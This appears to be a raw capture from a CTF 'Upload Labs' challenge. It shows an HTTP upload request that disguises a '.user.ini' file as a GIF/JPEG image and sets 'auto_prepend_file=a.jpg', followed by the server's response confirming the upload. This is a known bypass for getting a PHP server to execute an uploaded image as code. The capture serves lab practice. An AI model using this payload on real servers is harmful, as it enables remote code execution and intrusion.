 POST /index.php HTTP/1.1
Host: da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------145694404713935994241098500263
Content-Length: 376
Origin: http://da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn
Connection: close
Referer: http://da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn/index.php
Cookie: UM_distinctid=176be87df0c7e-06e4b4b74756678-4c3f207e-144000-176be87df0e460
Upgrade-Insecure-Requests: 1
-----------------------------145694404713935994241098500263
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=a.jpg
-----------------------------145694404713935994241098500263
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------145694404713935994241098500263--
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/852aff287f54bca0ed7757a702913e50 <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}